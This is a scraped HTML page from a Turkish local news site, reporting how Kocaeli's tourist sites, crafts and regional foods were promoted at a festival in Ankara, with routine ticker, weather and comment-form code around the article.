Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:55</span>
<a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">
Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:14</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">
Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 11:43</span>
<a href="https://gebzepanorama.com/osman-aksoya-afrika-ticaretinde-onemli-gorev/" title="Osman Aksoy’a Afrika Ticaretinde Önemli Görev">
Osman Aksoy’a Afrika Ticaretinde Önemli Görev</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 10:43</span>
<a href="https://gebzepanorama.com/kasaplarin-tercihi-buyuksehir-mezbahasi/" title="Kasapların tercihi Büyükşehir Mezbahası">
Kasapların tercihi Büyükşehir Mezbahası</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04n.svg?v=202601220004" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">-1 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<style>
.header {
background: var(--mavi);
}
.nav.sticky {
background: var(--mavi);
}
.nav.sticky nav ul > li > a,
.nav.sticky nav ul > li:hover > a {
color: var(--beyaz);
}
.nav.sticky nav ul > li > a:after {
background: var(--beyazbg);
}
.nav.sticky nav ul li ul li a,
.nav.sticky nav ul li ul > li:hover > a {
color: var(--siyah_color);
}
.nav.sticky nav ul li ul > li > a:after {
background: var(--mavi);
}
</style>
<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<div style="margin-bottom: 20px;">
<div class="swiper yatay_kripto">
<div class="swiper-wrapper">
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Bitcoin <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            89.834 <span class="fark">2.04%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Ethereum <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            3.005,69 <span class="fark">2.31%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Tether <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            0,999179 <span class="fark">0.03%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Binance Coin <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            885,95 <span class="fark">0.10%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">XRP <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            1,96 <span class="fark">3.81%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Solana <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            130,46 <span class="fark">3.56%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">TRON <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            0,299238 <span class="fark">0.70%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Dogecoin <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            0,127205 <span class="fark">3.09%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Cardano <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            0,368197 <span class="fark">5.10%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Avalanche <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            12,49 <span class="fark">3.18%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Dai <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat down">
            0,999515 <span class="fark">-0.13%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Wrapped Solana <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            130,35 <span class="fark">3.43%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Arbitrum B. USDT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            0,999951 <span class="fark">0.02%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Polygon B. USDT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            1 <span class="fark">0.05%</span>
        </div>
    </div>
</div>
<div class="swiper-slide">
    <div class="kripto-item">
        <div class="kripto-baslik">Tezos <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
        <div class="kripto-fiyat up">
            0,596131 <span class="fark">6.88%</span>
        </div>
    </div>
</div>
</div>
</div>
</div>
<div class="temizle"></div>
<div class="sol">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li><strong>Kocaeli’nin turistik değerleri Ankara’da tanıtıldı</strong></li></ul><div class="article-title">
<h1 class="title">Kocaeli’nin turistik değerleri Ankara’da tanıtıldı</h1>
</div>
<div class="dateshare">
  <div class="article-date">
  <ul>
    <li>
  <span>12.10.2022 10:53</span>
  <strong>Güncellenme : </strong>
  <span>12.10.2022 18:12</span>
  </li>
    <li>
  <p>- <strong>412</strong> kez okundu</p>
  </li>
    </ul>
  </div>
</div>
<div class="temizle"></div>
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2022/10/20221005_165458-Large.jpg" width="591" height="443" alt="20221005_165458 (Large)" alt="Kocaeli’nin turistik değerleri Ankara’da tanıtıldı" class="icerik-resim" loading="lazy"/></div>
<div class="temizle"></div>
<div class="one_cikan">
  </div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
<div class="temizle"></div>

<p><!-- wp:paragraph --></p>
<p><strong>Ankara Başkent Millet Bahçesi’ndeki Tam Bana Göre Festival’de Kocaeli rüzgârı esti. Festivalde Kocaeli’nin turistik değerlerinin ve yöresel ürünleri tanıtıldı</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Kocaeli Turizm Master planı kapsamında tanıtım ve markalama çalışmalarında bu ayki durak Ankara’ydı.&nbsp;&nbsp;<strong>Ankara’da düzenlenen ‘Tam Bana Göre Festival’de birçok şehir kendini tanıtma fırsatı buldu. Kocaeli standında yöresel ve coğrafi işaretli ürünlerin yanı sıra Kartepe Kayak Merkezi, Ormanya, Mavi Bayraklı plajlar, doğa turizmi rotaları ve diğer turistik noktalar tanıtıldı. Kültür turizminde önemli bir yeri olan Kocaeli’nin yerel müzikleri dinlentilerek ziyaretçilere keyifli dakikalar yaşatıldı.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>BAKANLAR VARANK VE KURUM’DAN KESER KÖFTEYE TAM NOT</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:image {"id":46674,"sizeSlug":"large","linkDestination":"none"} --></p>
<figure class="wp-block-image size-large"><img src="https://www.gebzepanorama.com/wp-content/uploads/2022/10/IMG_9732-Large-1024x683.jpg" alt="" class="wp-image-46674"/></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Çevre, Şehircilik ve İklim Değişikliği Bakanı Murat Kurum ile Sanayi ve Teknoloji Bakanı Mustafa Varank, Kocaeli standını ziyaret etti. Bakanlar stantta Sütlü Nuriye, İzmit Simidi ve Keser Köfteyi deneyimledi.</strong>&nbsp;Kocaeli yöresel ürünlerinin de tanıtıldığı stantta İzmit Pişmaniyesi, İzmit Simidi, Eşme Ayvası, Karamürsel Gazozu, Sütlü Nuriye, Otur Fatma Tatlısı, Çiğceli Gözleme, Gebze Bayram Çöreği, Dartı ve Samanlı Zeytini gibi birçok yöresel ürün ziyaretçilerin beğenisine sunuldu. Kentimizin şefi Naif Bagi’nin de eşlik ettiği stantta Kocaeli’ye özgü yapılan Keser Köfte, Bakanlar Varank ve Kurum’dan tam not aldı.&nbsp;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>KENTİN SİMGELERİ TANITILDI.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:image {"id":46675,"sizeSlug":"large","linkDestination":"none"} --></p>
<figure class="wp-block-image size-large"><img src="https://www.gebzepanorama.com/wp-content/uploads/2022/10/20221005_165622-Large-768x1024.jpg" alt="" class="wp-image-46675"/></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:paragraph --></p>
<p>Turizm standında kentin tanıtımı ve bilinirliliğinin artması için kentin simgelerinden oluşan özel bir bölüm hazırlandı. Deyimlere konu olan Karamürsel Sepeti, el emeği göz nuru Hereke Halısı, doğallığı ve sağlamlığıyla bilinen Kandıra Bezi, Kocaeli’nin endemik bitkisi Keltepe Çiğdemi gibi birçok ürün Kocaeli değerlerinin tanıtılmasında büyük rol oynadı. Bunun yanı sıra Nüzhetiye (Döşeme) Bebeği, Kandıra Karpuzu ve Kandıra Ekmeği sergilenen ürünler arasında yer aldı.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>SHOW ME KOCAELİ TANITIM FİLMİ</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Kocaeli Yöresel Ürünlerinin tanıtılması ve kentin simgelerinin sergilenmesinin yanı sıra Kocaeli standında Show Me Kocaeli filmi gösterime sunuldu. Büyük bir beğeni ile izlenen film festival bitimine kadar gösterime devam etti.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:image {"id":46676,"sizeSlug":"large","linkDestination":"none"} --></p>
<figure class="wp-block-image size-large"><img src="https://www.gebzepanorama.com/wp-content/uploads/2022/10/TBGF-1-Large-1024x768.jpeg" alt="" class="wp-image-46676"/></figure>
<p><!-- /wp:image --></p>

<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/kocaelinin-turistik-degerleri-ankarada-tanitildi/" title="Kocaeli’nin turistik değerleri Ankara’da tanıtıldı">
Kocaeli’nin turistik değerleri Ankara’da tanıtıldı</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kocaelinin-turistik-degerleri-ankarada-tanitildi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769040268">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='46673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">

<div class="sag_finans_veriler">
<div class="sag_finans_veriler-tabs">
<button class="active" data-tab="tab1">Artanlar</button>
<button data-tab="tab2">Azalanlar</button>
<button data-tab="tab3">İşlem Görenler</button>
</div>

<div class="sag_finans_veriler-content">
<div class="tab-content active" id="tab1">
<div class="hisse_kolon">
<ul>
<li class="his_baslk">
<strong>Hisse</strong>
<span>Fiyat</span>
<small>Fark</small>
<time>Saat</time>
</li>
<li>
<strong>SUNTK</strong>
<span>41,80</span>
<small>%10</small>
<time>18:10</time>
</li>
<li>
<strong>MEYSU</strong>
<span>12,76</span>
<small>%10</small>
<time>18:10</time>
</li>
<li>
<strong>SEYKM</strong>
<span>5,83</span>
<small>%10</small>
<time>18:10</time>
</li>
<li>
<strong>GRNYO</strong>
<span>20,70</span>
<small>%9.99</small>
<time>18:10</time>
</li>
<li>
<strong>KLMSN</strong>
<span>32,82</span>
<small>%9.99</small>
<time>18:10</time>
</li>
</ul>
</div>
</div>

<div class="tab-content" id="tab2">
<div class="hisse_kolon azalanlar">
<ul>
<li class="his_baslk">
<strong>Hisse</strong>
<span>Fiyat</span>
<small>Fark</small>
<time>Saat</time>
</li>
<li>
<strong>OTTO</strong>
<span>301,50</span>
<small>%-10</small>
<time>18:10</time>
</li>
<li>
<strong>VSNMD</strong>
<span>91,20</span>
<small>%-9.97</small>
<time>18:10</time>
</li>
<li>
<strong>ASELS</strong>
<span>303,25</span>
<small>%-9.95</small>
<time>18:10</time>
</li>
<li>
<strong>BURVA</strong>
<span>529,50</span>
<small>%-9.95</small>
<time>18:10</time>
</li>
<li>
<strong>ESEN</strong>
<span>5,72</span>
<small>%-9.92</small>
<time>18:10</time>
</li>
</ul>
</div>
</div>

<div class="tab-content" id="tab3">
<div class="hisse_kolon islemdeler">
<ul>
<li class="his_baslk">
<strong>Hisse</strong>
<span>Hacim</span>
<time>Saat</time>
</li>
<li>
<strong>ASELS</strong>
<span>34.412.858.943,75</span>
<time>18:10</time>
</li>
<li>
<strong>THYAO</strong>
<span>15.447.629.729,00</span>
<time>18:10</time>
</li>
<li>
<strong>ASTOR</strong>
<span>13.312.402.195,30</span>
<time>18:10</time>
</li>
<li>
<strong>ISCTR</strong>
<span>12.144.985.130,31</span>
<time>18:10</time>
</li>
<li>
<strong>EKGYO</strong>
<span>10.653.431.219,82</span>
<time>18:10</time>
</li>
</ul>
</div>
</div>
</div>
</div>


<script>
document.addEventListener('DOMContentLoaded', function () {
const tabs = document.querySelectorAll('.sag_finans_veriler-tabs button');
const contents = document.querySelectorAll('.sag_finans_veriler-content .tab-content');

tabs.forEach(tab => {
tab.addEventListener('click', function () {
// Tüm tab ve içeriklerden active class'ı kaldır
tabs.forEach(t => t.classList.remove('active'));
contents.forEach(c => c.classList.remove('active'));

// Tıklanan tab'ı ve ilgili içeriği aktif yap
this.classList.add('active');
const activeContent = document.getElementById(this.getAttribute('data-tab'));
if (activeContent) {
activeContent.classList.add('active');
}
});
});
});
</script>
